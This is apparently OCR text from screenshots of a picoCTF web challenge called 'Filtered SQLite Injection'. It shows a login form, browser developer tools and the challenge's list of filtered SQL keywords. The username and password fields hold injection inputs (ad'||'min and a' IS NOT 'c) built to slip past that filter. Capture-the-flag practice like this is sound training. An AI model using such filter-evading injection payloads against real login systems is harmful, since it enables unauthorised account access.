 mercury.picoctf.net:61434/
VPN No seguro mercury.picoctf.net:61434/index.ph
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
Filtered SQLite Injection
Challenge #2
Username
ad'||'min
Password
a' IS NOT 'c
SIGN IN
Elementos Consola Fuentes Red Rendimiento » 1 1
<div class="form-label-group">…</div>
<div class="form-label-group">
<input id="pass" name="pass" class="form-control" placeholder="Password"
required> == $0
<label for="pass">Password</label>
</div>
... .card.card-signin.my-5 div.card-body form.form-signin div.form-label-group input#pass.form-control ...
Estilos Calculados Diseño Objetos de escucha de eventos Interrupciones de DOM Propiedades »
Filtrar :hov .cls +
element.style {
}
mercury.picoctf.net:61434/
VPN No seguro mercury.picoctf.net:61434/filter.php
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
Filters: or and true false union like = > < ; -- /* */ admin